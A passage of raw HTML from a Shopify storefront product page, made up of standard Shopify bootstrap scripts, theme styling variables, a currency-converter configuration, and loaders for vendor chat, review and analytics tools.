HTM6.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CkZpjEct.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BntHBhfp.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_CfxcYbTm.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"shop-login":["modules/v2/client.shop-login_Da4GZ2H6.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"],"payment-terms":["modules/v2/client.payment-terms_MV4M3zvL.en.esm.js","modules/v2/chunk.common_Daul8nwZ.esm.js","modules/v2/chunk.modal_CQq8HTM6.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","https:\/\/loox.io\/widget\/VkLd40tIf\/loox.1648107766699.js?shop=hello-baby-care.myshopify.com","https:\/\/io.dropinblog.com\/js\/shopify.js?shop=hello-baby-care.myshopify.com","\/\/cdn.shopify.com\/proxy\/f8664834f947180472fbb0acba6d1bae1c317c7e1f196c722949f76446d49f28\/app.retention.com\/shopify\/reids.js?shop=hello-baby-care.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=372\u0026shop=hello-baby-care.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":14327364,"offset":-36000,"reqid":"293e335a-c5eb-4b04-851f-cec68f72cf1d-1769003979","pageurl":"americanlegendrider.com\/products\/rebel-sunglasses-free-gold-1-er-man-ring","u":"949754396729","p":"product","rtyp":"product","rid":3941337923653};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//americanlegendrider.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://americanlegendrider.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="dropmagic-style,header,footer" defer="defer" src="//americanlegendrider.com/cdn/shop/t/74/compiled_assets/scripts.js?v=33020"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;

        --color-base-text: 0, 0, 0;
        --color-shadow: 0, 0, 0;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 253, 251, 247;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 31, 70, 148;
        --color-base-accent-2: 221, 29, 29;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #1f4694;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(105, 14, 14, 1) 14%, rgba(221, 29, 29, 1) 14%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 1.0rem;
        --collection-card-shadow-vertical-offset: 1.0rem;
        --collection-card-shadow-blur-radius: 3.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 22px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --inputs-radius: 6px;
        --inputs-small-radius: 2.4px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.55;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
      
    </style>

    <link href="//americanlegendrider.com/cdn/shop/t/74/assets/base.css?v=83449071239914874431750594032" rel="stylesheet" type="text/css" media="all" />
<link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//americanlegendrider.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//americanlegendrider.com/cdn/shop/t/74/assets/component-predictive-search.css?v=76514217051199997821750594032"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AFN,ALL,AMD,ANG,AUD,AWG,AZN,BAM,BBD,BDT,BIF,BND,BOB,BSD,BWP,BZD,CAD,CDF,CHF,CNY,CRC,CVE,CZK,DJF,DKK,DOP,DZD,EGP,ETB,EUR,FJD,FKP,GBP,GMD,GNF,GTQ,GYD,HKD,HNL,HUF,IDR,ILS,INR,ISK,JMD,JPY,KES,KGS,KHR,KMF,KRW,KYD,KZT,LAK,LBP,LKR,MAD,MDL,MKD,MMK,MNT,MOP,MUR,MVR,MWK,MYR,NGN,NIO,NPR,NZD,PEN,PGK,PHP,PKR,PLN,PYG,QAR,RON,RSD,RWF,SAR,SBD,SEK,SGD,SHP,SLL,STD,THB,TJS,TOP,TTD,TWD,TZS,UAH,UGX,USD,UYU,UZS,VND,VUV,WST,XAF,XCD,XOF,XPF,YER".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/gorgias-live-chat-helpdesk/blocks/gorgias/a66db725-7b96-4e3f-916e-6c8e6f87aaaa -->
<script defer data-gorgias-loader-chat src="https://config.gorgias.chat/bundle-loader/shopify/hello-baby-care.myshopify.com"></script>


<script defer data-gorgias-loader-convert  src="https://content.9gtb.com/loader.js"></script>


<script defer data-gorgias-loader-mailto-replace  src="https://config.gorgias.help/api/contact-forms/replace-mailto-script.js?shopName=hello-baby-care"></script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
